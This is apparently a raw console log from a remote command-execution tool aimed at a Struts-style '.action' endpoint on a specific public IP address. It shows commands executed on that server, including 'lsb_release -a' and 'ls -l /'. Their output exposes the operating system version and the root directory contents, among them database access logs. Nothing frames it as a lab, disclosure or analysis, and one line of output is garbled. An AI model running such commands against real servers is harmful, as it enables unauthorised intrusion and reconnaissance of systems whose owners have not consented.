 >url http://218.203.214.57:8080/ADC20/sys/Logout.action
Set URL:http://218.203.214.57:8080/ADC20/sys/Logout.action
>lsb_release -a
LSB Version:    1.3
Distributor ID: RedHatEnterpriseAS
Description:    Red Hat Enterprise Linux AS release 3 (Taroon Update 6)
Release:        3
Codename:       TaroonUpdate6
>ls -l /
??? 313
drwxr-xr-x    2 root     root         4096 2007-07-01  bin
drwxr-xr-x    4 root     root         1024 2007-06-30  boot
drwxr-xr-x    7 root     root         4096 2007-08-12  boss_adc
-rw-r--r--    1 root     root        14253 2007-09-28  c:\log-mobileCRM.log
-rw-r--r--    1 root     root        44200 2010-09-09  dbaccess.log
-rw-r--r--    1 root     root         8763 2007-09-28  dbaccess.log.2007-09-28
drwxr-xr-x   22 root     root       118784 2010-09-09  dev
-rw-r--r--    1 root     root        22554 2010-09-09  errorfile
drwxr-xr-x   70 root     root         8192 2011-03-22  etc
drwxr-xr-x   13 root     root         4096 2010-06-17  home
drwxr-xr-x    2 root     root         4096 2003-01-24  initrd
drwxr-xr-x   11 root     root         4096 2007-06-30  lib
drwx------    2 root     root        16384 2007-06-30  lost+found
drwxr-xr-x    3 root     root         4096 2007-09-05  misc